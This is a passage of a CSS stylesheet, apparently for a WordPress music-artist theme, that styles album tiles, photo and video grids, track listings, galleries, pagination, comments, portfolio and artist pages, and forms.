	transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
 .album-hover-wrap:hover .album-hover{
	opacity:1;
	filter:alpha(opacity=100);
}

.album-overlay{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-color:#e80e50;
	z-index:10;
	opacity:0.5;
	filter:alpha(opacity=50);
	transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
.album-listen{
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	top:50%;
	color:#FFF;
	z-index:11;
	text-align:center;
	font-size:70px;
	opacity:1;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
.release-date,
.available-now{
	margin-top:20px;
	margin-bottom:10px;
}

.vc_span4 .type-album .text-box h2,
.vc_span3 .type-album .text-box h2,
.vc_span2 .type-album .text-box h2,
#footer .type-album .text-box h2,
#sidebar .type-album .text-box h2{
	font-size:12px;
}
.vc_span4 .album-listen,
.vc_span3 .album-listen,
.vc_span2 .album-listen,
#footer .album-listen,
#sidebar .album-listen{
	font-size:60px;
}

/*---Template Albums post---*/
.page-template-archive-album-grid .news-grid-wrap{
    clear: initial;
    margin-right: 12px;
    margin-bottom: 20px;
    width: calc(49% - 12px);
}

@media only screen and (max-width: 767px){

}


/* 5.5 Photo
   ========================================================================== */

.photos-list {
	margin:     0;
	padding:    0 0 26px;
	list-style: none;
}

.photos-list li {
	float:   left;
	display: block;
}

	.one-half > li {
		width:     48%;
		max-width: 48%;
		margin:    0.9%;
	}

	.one-third > li {
		width:     32.3%;
		max-width: 32.3%;
		margin:    0.5%;
	}

.photos-list a {
	overflow: hidden;
	display:  block;
	position: relative;
	cursor:   pointer;
	width:    100%;
}

.photos-list img {
	display:    block;
	width:      auto;
	height:     auto;
	min-width:  100%;
	max-width:  none;
}

.photos-list .hover-text {
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	text-align:center;
	background:rgba(0,0,0,.8);
	display:none;
}

.photos-list .hover-text:before{
	content:'';
	display:inline-block;
	height:100%;
	width:1px;
	overflow:hidden;
	margin:0 0 0 -5px;
	vertical-align:middle;
}

.photos-list .hover-text span{
	display:inline-block;
	vertical-align:middle;
	white-space:normal;
	font:20px/24px;
	padding:13px;
	position:relative;
}

.photos-list a:focus .hover-text,
 .photos-list a:hover .hover-text,
.photos-list .hover .hover-text {
	display:block;
}

.photo-wrap{
	width:48%;
	margin:1%;
	float:left;
	clear:left;
	opacity:0;
	transition: opacity 0.4s ease;
	-ms-transition: opacity 0.4s ease;
	-moz-transition: opacity 0.4s ease;
	-webkit-transition: opacity 0.4s ease;
}
.photo-wrap.right{
	float:right;
	clear:right;
}
.photo-wrap a{
	display:block;
	text-decoration:none;
	text-decoration:none !important;
}
.photo-wrap img{
	display:block;
}
.photo-wrap .photo-album-tab{
	display:table;
	width:100%;
	height:120px;
	background-color:#F7F7F7;
	position:relative;
}

 .photo-wrap:hover .tab-text{
	background-color:#e80e50;
}
 .photo-wrap:hover .tab-circle{
	color:#353535;
	border-color:#353535;
}

@media only screen and (max-width: 550px){
	.photo-wrap{
		clear:both;
		float:none !important;
		width:100%;
	}
}

.tab-text{
	display:table-cell;
	vertical-align: middle;
	padding-left:40px;
	transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}
.tab-title{
	color:#353535;
	font-size:20px;
	font-weight:300;
	margin-bottom:0px;
}
.page-template-archive-album-grid h2.tab-title{
    margin-top:0px !important;
}
h2.tab-title{
	font-size:20px !important;
	line-height:20px !important;
	margin-bottom:0px !important;
}
.photo-album-tab .tab-title{
	width:60%;
}
.tab-date{
	color:#7e7e7e;
	font-size:14px;
	font-weight:300;
	width:60%;
}
.tab-circle{
	height:58px;
	width:58px;
	border:1px solid #e80e50;
	border-radius:100%;
	position:absolute;
	right:20px;
	top:50%;
	margin-top:-30px;
	line-height:58px;
	color:#e80e50;
	text-align:center;
	font-size:24px;
	font-weight:300;
	transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}
.tab-text .excerpt {
	color:		#353535;
}
.excerpt p{
	margin: 0;
}


.free-wall {
	width: 100%;
	height:100%;
	overflow: hidden;
	margin-top: 10px;
}
.free-wall a.brick{
	float:left;
}
.imgoverlay{
	width:100%;
	height:100%;
	background-color:#000;
	opacity:0;
	filter:alpha(opacity=0);
	position:absolute;
	top:0px;
	left:0px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}
 a.brick:hover .photohover{
	opacity:1;
	-moz-transform: scale(1);
}
 a.brick:hover .imgoverlay{
	opacity:0.5;
	filter:alpha(opacity=50);
}



.free-wall .brick[data-state="start"]  {
	display: block;
	animation: start 0.5s;
	-webkit-animation: start 0.5s;
}

.free-wall .brick[data-state="move"]  {
	transition: top 0.5s, left 0.5s, width 0.5s, height 0.5s;
	-webkit-transition: top 0.5s, left 0.5s, width 0.5s, height 0.5s;
}

.ilightbox-holder {
	opacity: 1!important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important";
}




/* 5.6 Video
   ========================================================================== */

.video-block{
	position:relative;
	margin:0 0 20px 0;
	width:100%;
	overflow:hidden;
}
.video-block iframe{width:100% !important;}
.video-block .btn-play{
	width:89px;
	height:89px;
	background-color: transparent;
	background-image:url(images/sprite.png);
	background-repeat:no-repeat;
	background-position: -210px 0;
	text-indent:-9999px;
	overflow:hidden;
	position:absolute;
	left:50%;
	top:50%;
	margin:-57px 0 0 -48px;
}
.videos, .news{padding:0px;}
.video-post h4{
	border-bottom: 1px solid;
    border-top: 1px solid;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 3px;
    margin-bottom: 30px;
    padding-bottom: 15px;
    padding-top: 15px;
    text-align: center;
    text-transform: uppercase;
	line-height:normal;
}
.buttons{
	display: block;
    float: right;
    position: relative;
}
.links-block .buttons{
	width:300px;
}

/* Video List */
.holder.video .image{
	width:auto;
	margin-right:20px;
	position:relative;
}
.holder.video .image img{
	width:auto;
	max-width:200px;
}
.holder.video .text-box{
	padding-left:0px;
}
.play-button{
	color: #FFFFFF;
    display: block;
    font-size: 60px;
    height: 60px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -30px;
    opacity: 0.75;
	filter:alpha(opacity=75);
    position: absolute;
    top: 50%;
    width: 51px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
 .holder:hover .play-button{
	opacity:1;
	filter:alpha(opacity=100);
}
.vc_span3 .play-button, .vc_span2 .play-button{
    font-size: 30px;
    height: 30px;
    left: 50%;
    line-height: 25px;
    margin-left: -12.5px;
    margin-top: -15px;
    opacity: 0.75;
	filter:alpha(opacity=75);
    position: absolute;
    top: 50%;
    width: 25px;
}

/* Video Grid */
.videogrid{
	float:left;
	width:48%;
	margin:1%;
	background-color:#F7F7F7;
	opacity:0;
	transition: opacity 0.4s ease;
	-ms-transition: opacity 0.4s ease;
	-moz-transition: opacity 0.4s ease;
	-webkit-transition: opacity 0.4s ease;
}
.videogrid.right{
	clear:right;
	float:right;
}
.videogrid .holder{
	display: block;
    position: relative;
    width: 100%;
}
.videogrid .image{
	margin:0px;
	float:left;
	position:relative;
	width:100%;
	display:block;
	overflow: hidden;
}
.videogrid .image img{
	width:100%;
	display:block;
}
@media only screen and (max-width: 639px){
	.videogrid .image{
		height:inherit!important;
	}
}
.videogrid .text-box{
	float:left;
	padding:10px;
    display: table-cell;
    vertical-align: middle;
    width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
}
.videogrid h2{
	font-size:16px;
	font-weight:300;
	line-height:18px;
	margin:0px;
}
.videogrid a{
	margin:0px;
}
.videogrid .media-block{
	width:100% !important;
}
.video-mask{
	max-height:300px;
	overflow:hidden;
}
@media only screen and (max-width:950px){
	.video-mask{
		max-height:200px;
	}
}
@media only screen and (max-width:640px){
	.video-mask{
		max-height:300px;
	}
}

@media only screen and (max-width: 639px){
	.holder.video h2{
		font-size: 18px;
		line-height: 20px;
	}
	.holder.video{
		display:block;
	}
	.holder.video .image{
		margin:0px !important;
	}
	.holder.video .image img{
		width:auto;
		max-width:100%;
	}
	.holder.video .text-box{
		padding:10px !important;
		width:100%;
	}
	.videogrid{
		width:100%;
		margin:0px;
		margin-bottom:2%;
		max-width:none;
	}
}



/* 5.7 Contact
   ========================================================================== */

.page-template-page-contact-php .entry {
	margin-bottom: 40px;
}

.contact-box{
	border:1px solid #0b0b0b;
	padding:40px 35px 21px;
	overflow:hidden;
	margin:0 -2px 30px 0;
	line-height:18px;
}
.contact-box img{
	float:left;
	margin:5px 45px 20px 0;
}
.contact-box address{
	overflow:hidden;
	font-style:normal;
}
.contact-box .title{
	font:bold 20px/24px;
	display:block;
	color:#000;
	margin:0 0 5px;
}
.contact-box p{margin:0 0 22px;}
.contact-box .phone{
	display:block;
	margin:2px 0 0;
}
.container.clear-bg{
	background:none;
}
.circle-wrap{
	position:relative;
	margin:0 auto;
	display:table;
	padding-left:20px;
	padding-right:20px;
	padding-top:120px;
}
.circle{
	width:240px;
	height:240px;
	background-color:rgba(0, 0, 0, 0.8);
	border-radius:100%;
	margin:20px auto;
	position:relative;
	color:#FFF;
}
.circle img{
	max-width:	100%;
	width:	auto;
}
.circle .centering,
.circle .wpb_wrapper
{
	position:absolute;
	top:50%;
	width:100%;
	text-align:center;
}
.circle p{
	margin:	0;
	font-size:	14px;
	font-weight:	300;
}
.wpb_content_element.circle a {
	color:			#e80e50;
	font-size:		14px;
	font-weight:	300;
}
.circle .icons,
.circle .fa
{
	color:	#b1b1b1;
	font-size:36px;
	margin-bottom:10px !important;
}

@media only screen and (max-width: 1000px){
	.circle{
		height:200px;
		width:200px;
	}
	.circle p {
		font-size:		12px;
		line-height:		1.3;
	}
}

@media only screen and (max-width: 675px){
	.circle-wrap{
		padding-top:0px;
	}
	.circle{
		float:none;
		height:240px;
		width:240px;
	}
}

/* 5.8 Track Listing
   ========================================================================== */

.tracks-block h2{
	text-transform:uppercase;
	background:#000;
	padding:6px 23px;
	color:#5a5a5a;
	font-weight: normal;
	margin:0 0 1px;
}
/* tracks-list */
.tracks-list{
	margin: 0;
	padding:0;
	list-style:none;
	overflow:hidden;
	counter-reset:item;
	color:#fff;
}
.tracks-list > li{
	padding:18px 190px 18px 83px;
	background:#f7f7f7;
	overflow:hidden;
	position:relative;
}
.tracks-list > li:before{
	float:left;
	width:40px;
	margin: 8px 0 0 -40px;
	color:#5a5a5a;
	content:counters(item, ".") " ";
	counter-increment:item;
	font-weight:700;
	font-size: 14px;
}
.tracks-list .name{
	overflow:hidden;
	display:block;
	color:#353535;
}
.tracks-list .player-box {
	margin:0;
	margin-top:2px;
	float:right;
	height:auto !important;
}
.tracks-list .player-box .jp-controls {
	width:auto;
	margin:0;
}
.presto .tracks-list .name{padding-top:1px;}
.tracks-list .buttons{
	height: 32px;
    position: absolute;
    right: 16px;
    top: 12px;
    width: 155px;
}
.tracks-list .button{
	float:left;
	margin:0px;
	width:81px;
	padding:6px 10px 6px 10px;
	text-align:center;
	color:#FFF;
}
.presto .tracks-list .button{padding:8px 10px 4px 10px;}
.tracks-list .btn-play,
.tracks-list .btn-pause{
	color: #fff;
	text-decoration: none;
	float:right;
	font-size:14px;
	height:28px;
	width:28px;
	text-align:center;
}
.tracks-list .btn-play i.fa,
.tracks-list .btn-pause i.fa{
	padding:0px;
	line-height:28px;
}
 .tracks-list .btn-play:hover,
 .tracks-list .btn-pause:hover{
	color: #FFF;
}
.tracks-list .btn-play [class^="fa-"],
.tracks-list .btn-play [class*=" fa-"],
.tracks-list .btn-pause [class^="fa-"],
.tracks-list .btn-pause [class*=" fa-"] {
	display: block;
	padding: 0.4em;
	border-radius:100%;
}

.cr_it-playlist-title{
  font-size: 24px;
  line-height: 25px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
}

.cr_it-playlist-artists{
  font-weight: bold
}
.cr_it-playlist-release-date, .cr_it-playlist-artists{
  text-transform: uppercase;
  font-style: italic;
}



/* 5.9 Galleries
   ========================================================================== */

.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float: left;
	margin: 0 1% 1% 0;
	overflow: hidden;
	position: relative;
}

.gallery-item img {
	display: block;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-0 .gallery-item,
.gallery-columns-1 .gallery-item {
	width: 99%;
}
.gallery-columns-2 .gallery-item {
	width: 49%;
}
.gallery-columns-3 .gallery-item {
	width: 32%;
}
.gallery-columns-4 .gallery-item {
	width: 24%;
}
.gallery-columns-5 .gallery-item {
	width: 19%;
}
.gallery-columns-6 .gallery-item {
	width: 15%;
}
.gallery-columns-7 .gallery-item {
	width: 13%;
}
.gallery-columns-8 .gallery-item {
	width: 11%;
}
.gallery-columns-9 .gallery-item {
	width: 10%;
}

.gallery-columns-0 .gallery-item,
.gallery-columns-1 .gallery-item {
	max-width: 99%;
	max-width: -webkit-calc(100% - 1%);
	max-width:         calc(100% - 1%);
}

.gallery-columns-2 .gallery-item {
	max-width: 49%;
	max-width: -webkit-calc(50% - 1%);
	max-width:         calc(50% - 1%);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33% - 1%);
	max-width:         calc(33% - 1%);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 1%);
	max-width:         calc(25% - 1%);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 1%);
	max-width:         calc(20% - 1%);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 1%);
	max-width:         calc(16.7% - 1%);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 1%);
	max-width:         calc(14.28% - 1%);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 1%);
	max-width:         calc(12.5% - 1%);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 1%);
	max-width:         calc(11.1% - 1%);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
}

 .gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}



/* 5.10 Pagination
   ========================================================================== */

/* button-more */
a.button-more{
	display:block;
	margin:0 0 28px;
	border:1px solid #e80e50;
	padding:0px;
	color:#e80e50;
	text-transform:uppercase;
	text-align:center;
	font-weight: 300;
	visibility: hidden;
	width:80px;
	height:80px;
	margin:0 auto;
	border-radius:100%;
	line-height:80px;
	margin-top:60px;
	margin-bottom:100px;
	position:relative;
	top:20px;
	clear:both;
}

.pages .current,
 .pages a:hover,
 a.button-more:hover{
	text-decoration:none;
	background-color:#e80e50;
	color:#FFF;
}

/* next prev link */
.pages{
	margin:0 auto;
	max-width:100% !important;
}
.pages a,
.pages .current {
	display:        block;
	width:      	60px;
	padding:        25px 5px;
	color:          #e80e50;
	font-size:      16px;
	font-weight:    300;
	line-height:    1;
	text-align:     center;
	text-transform: uppercase;
	box-sizing:     border-box;
}
.pages .current{
	color:#FFF;
}

.pages.full{
	text-align: center;
}
.pages.full ul{
	list-style: none;
	padding:0px;
	margin-top:40px;
	margin-bottom:40px;
	position:relative;
}
.pages.full li{
	display:inline-block;
}
.pages.full li a{
	border:none
}
.pages.full li span{
	border:none;
}
.pages.full li a.next{
	display:inline-block;
	width:30px;
	padding:0px;
	padding-top:25px;
	padding-bottom:25px;
	border:none;
	color:#353535;
}
.pages.full li a.prev{
	display:inline-block;
	width:30px;
	padding:0px;
	padding-top:25px;
	padding-bottom:25px;
	border:none;
	color:#353535;
}
.page-numbers.dots{
	border:none;
    display: block;
    height: 70px;
    line-height: 73px;
    padding-left: 10px;
    padding-right: 10px;
}
.pages .alignleft a,.pages .alignright a{
	width:130px;
}


/* 5.11 Filters
   ========================================================================== */

.filters-block {
	margin-bottom: 20px;
	border:1px solid #4f4f4f;
	text-transform:uppercase;
	font:13px/16px;
	overflow:hidden;
}
.filter-heading {
	display: block;
	float:left;
	min-width:87px;
	padding:18px 10px 16px;
	color:#666;
	text-align:center;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.filters-block .holder {
	overflow:hidden;
	min-width:87px;
}
.filters-block ul {
	margin:0;
	padding:0;
	border:1px solid #4F4F4F;
	border-width: 0 0 0 1px;
	list-style:none;
	overflow:hidden;
}
.filters-block li {float:left;}
.filters-block ul a {
	display:block;
	padding:18px 19px 16px;
	color:#000;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
 .filters-block ul a:hover {
	text-decoration:none;
	background:#e7e7e7;
}

.filters-block .select-area,
.filters-block select{width:100% !important;}
.filters-block .select-area{margin:-1px -1px -1px 1px;}



/* 5.12 404
   ========================================================================== */



/* 5.13 Comments
   ========================================================================== */

.comments-link a:before,
.comment-awaiting-moderation:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.bypostauthor > .comment-body .fn:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	vertical-align: text-bottom;
}

.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after {
	clear: both;
}

.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Font Awesome */
.bypostauthor > .comment-body .fn:before,
.comment-awaiting-moderation:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before {
	display: inline-block;
	margin-right: .3em;
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	text-decoration: inherit;
	speak: none;
}

.comments-title,
.comment-reply-title {
	font: 24px/28px;
	font-weight: bold;
}


/* FontAwesome */

body .fa{
	font-family: FontAwesome, Font Awesome\ 5 Free, Font Awesome\ 5 Brands;
}
body .fa.fab, body .fa.fas, body .fa.far{
	font-family: Font Awesome\ 5 Free, Font Awesome\ 5 Brands, FontAwesome;
}
.fab.fa-facebook-f:before {
    content: "\f39e";
}

.fa, .fas{ font-weight: 900;}
.far, .fab{font-weight:400;}
.fa:not(.fas):not(.far):not(.fab){
    font-weight: normal;
}
/*******/

.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.comments-title {
	font-size: 20px;
	text-transform: uppercase;
	padding: 0px;
	padding-top:20px;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment-list .children {
	margin-left: 20px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	content: "";
	display: block;
	height: 1px;
	width: 100%;
	border-bottom:1px dotted;
}

.comment-list > li:last-child:after {
	display: none;
}

.comment-body {
	padding: 24px 0;
	position: relative;
}

.comment-author {
	float: left;
	max-width: 74px;
}

.comment-author .avatar {
	display: block;
	margin-bottom: 10px;
}

.comment-author .fn {
	word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
}

.says {
	display: none;
}

.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
	width: 100%;
}

.bypostauthor > .comment-body .fn:before {
	content: "\f005";
	vertical-align: text-top;
}

.comment-list .edit-link {
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	float: right;
	width: 79%;
	width: -webkit-calc(100% - 124px);
	width:         calc(100% - 124px);
}

.comment-meta,
.comment-meta a {
	color: #a2a2a2;
	font-size: 13px;
}

.comment-metadata {
	margin-bottom:0px;
}

.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	content: "\f071";
	margin-right: 5px;
	position: relative;
	top: -2px;
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f112";
	margin-right: 3px;
}

/* Comment form */
.comment-respond {
	border: 1px solid #353535;
	border-width: 1px 0 0;
	padding: 30px 0;
	border:none;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
	border-width: 0 0 1px;
}

.comment-reply-title {
	border-bottom: 1px solid;
    border-top: 1px solid;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 3px;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-bottom: 10px;
    padding-top: 10px;
    text-align: center;
    text-transform: uppercase;
}

.comment-reply-title small a {
	color: #FFF;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}

 .comment-reply-title small a:hover {
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f00d";
	vertical-align: top;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 25px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"]
 {
	display: block;
    padding: 5px 0;
    width: 600px;
}

.comment-form .required {
	color: #ed331c;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form p.comment-notes
{
	width: 100%;
	max-width: 600px;
	color:	#7a7a7a;
}
.comment-form p.comment-notes {
	margin-bottom: 15px;
}

.comment-form textarea {
	width: 99%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686868;
	font-size: 12px;
	display:none;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-top: 24px;
}

.comment-list .pingback .comment-body,
.comment-list .trackback .comment-body {
	padding: 0;
}

.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}

.no-comments {
	background-color: #f7f5e7;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}

/* 5.14 Portfolio
   ========================================================================== */
.portfolio{

}
.portfolio .entry{
	margin-bottom:60px;
	margin-top:40px;
}
.portfolio img{
	display:block;
	width:100%;
}
.portfolio .portfolio-pic{
	width:100%;
	display:block;
}
.portfolio .portfolio-leftside{
	float:left;
	width:70%;
}
.portfolio .portfolio-rightside{
	float:right;
	width:25%;
}
.portfolio .portfolio-rightside a.portfolio-button{
	border:1px solid;
    display: table;
    font-size: 12px;
    font-weight:800;
    letter-spacing: 1px;
    padding: 12px 20px;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: background 0.35s ease 0s, color 0.35s ease 0s;
	font-family: 'Open Sans',sans-serif !important;
	margin-top:50px;
}
.portfolio .portfolio-sidetitle{
	text-transform:uppercase;
	font-weight:800;
}
.portfolio .portfolio-sidesplit{
	width:25px;
	height:3px;
	background-color:#000;
	margin-top:10px;
	margin-bottom:20px;
}
.portfolio .portfolio-sidelist{
	margin-bottom:40px;
}
.portfolio .portfolio-nav-wrap{
	width:100%;
	height:70px;
	background-color:#f7f7f7;
	margin-top:20px;
}
.portfolio .portfolio-prev-wrap, .portfolio .portfolio-mid-wrap, .portfolio .portfolio-next-wrap{
	float:left;
	height:70px;
}
.portfolio .portfolio-prev-wrap{
	text-align:left;
	width:45%;
}
.portfolio a.portfolio-prev{
	margin-left:60px;
	line-height:70px;
	height:70px;
	display:inline-block;
}
.portfolio a.portfolio-prev .fa-long-arrow-left{
	float:left;
	line-height:70px;
}
.portfolio a.portfolio-prev .prev-text{
	float:left;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:800;
	font-family: 'Open Sans',sans-serif;
}
.portfolio .portfolio-prev-wrap .fa-long-arrow-left{
	margin-right:15px;
}
.portfolio .portfolio-mid-wrap{
	text-align:center;
	line-height:70px;
	font-size:24px;
	color:#000;
	width:10%;
}
.portfolio .portfolio-mid-wrap a{
	color: #000;
}
.portfolio .portfolio-next-wrap{
	text-align:right;
	width:45%;
}
.portfolio a.portfolio-next{
	margin-right:60px;
	line-height:70px;
	height:70px;
	display:inline-block;
}
.portfolio a.portfolio-next .fa-long-arrow-right{
	float:right;
	line-height:70px;
}
.portfolio a.portfolio-next .next-text{
	float:right;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:800;
	font-family: 'Open Sans',sans-serif;
}
.portfolio .portfolio-next-wrap .fa-long-arrow-right{
	margin-left:15px;
}
.portfolio .fa-th:hover{
	cursor:pointer;
}

@media only screen and (max-width:750px){
	.portfolio a.portfolio-next{
		margin-right:20px;
	}
	.portfolio a.portfolio-prev{
		margin-left:20px;
	}
	.portfolio .portfolio-leftside{
		float:none;
		width:100%;
	}
	.portfolio .portfolio-rightside{
		float:none;
		width:100%;
		padding:0px;
	}
}
@media only screen and (max-width:600px){
	.portfolio .prev-text, .portfolio .next-text{
		display:none;
	}
	.portfolio .fa-long-arrow-left, .portfolio .fa-long-arrow-right{
		font-size:18px;
	}
}


/* 5.15 Artist
   ========================================================================== */

.single-artist article{
	position: relative;
}

.single-artist article.no-banner{
	margin-top: 250px;
}
.single-artist .entry{
	padding-top: 1px;
	margin-top: -1px;
}
.artist-header{
    background: #777;
    overflow: hidden;
    position: relative;
    z-index: 10;
    background-size: cover;
}
.artist_sidebar{
	text-transform: uppercase;
	margin-top:175px;
}
.artist_sidebar .meta{
	margin-bottom: 45px;
}
.artist_sidebar .fa{
	font-size: 13px;
	width: 13px;
	text-align: left;
	margin-right:10px;
}
.artist_sidebar .social_icon{
	 margin-bottom: 10px;
}
.artist_content{
	margin-top:162px;
}
.single-artist .artist_sidebar h4 {
    text-align: left;
}
.single-artist .playlist_enabled .player {
    display: none;
}
.single-artist .vc_tta-container .iron_widget_radio .album-art {
    margin: 0px!important;
}
.single-artist .iron_widget_radio {
    margin-left: -15px;
}
.vc_tta-tabs-container {
    margin-bottom: 30px!important;
}
@media screen and (min-width: 1920px) {
.single-artist .vc_tta-container .iron_widget_radio .wpb_column.vc_col-sm-12.vc_col-md-6 {
    width: 380px;
}
}
@media screen and (max-width: 990px) {
.single-artist .vc_tta-container .iron-audioplayer .album .album-art{
max-width:100%;
}
}
@media screen and (max-width: 767px){
	.artist_sidebar{
		margin-top:0;
	}
	.artist_content{
		margin-top:50px;
	}
}

/* ==========================================================================
   6.0 Forms
   ========================================================================== */

/* 6.1 Site Forms
   ========================================================================== */

/* form */
.form{
	margin:0 0 15px;
	text-align:left;
}
.form .row{padding:0 0 12px;}
.form .wrap{
	padding:8px 0 12px;
	margin:0 0 0 -1px;
}
.form label{
	font:14px/16px;
	color:#4e4e4e;
	float:left;
	margin:0 0 5px;
}
.form input[type="text"],
.form input[type="email"],
.form input[type="password"],
.form textarea{
	width:100% !important;
	height:35px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:#fff;
	border:1px solid #000;
	margin:0;
	padding:8px 6px;
	display:block;
	font:14px/17px;
	color:#4e4e4e;
	clear:both;
	-webkit-box-shadow:none;
	box-shadow:none;
}
.form textarea{
	max-width:100% !important;
	overflow:auto;
	height:145px;
	min-height:145px;
	padding:3px 3px 3px 6px;
}
.form .box{
	float:left;
	padding:9px 15px 0 0;
	min-width:210px;
}
.form input[type="checkbox"]{
	width:16px;
	height:15px;
	padding:0;
	margin:0 7px 0 0;
	float:left;
}
.form .box label{overflow:hidden;}
.form input[type="submit"]{
	height:30px;
	border:0;
	margin:0;
	padding:2px 0 0;
	cursor:pointer;
	float:right;
	font:14px/30px;
	overflow:visible;
	text-transform:uppercase;
	color:#000;
	min-width:100px;
}
.post-password-form{
	max-width:1144px;
	margin:0 auto;
}
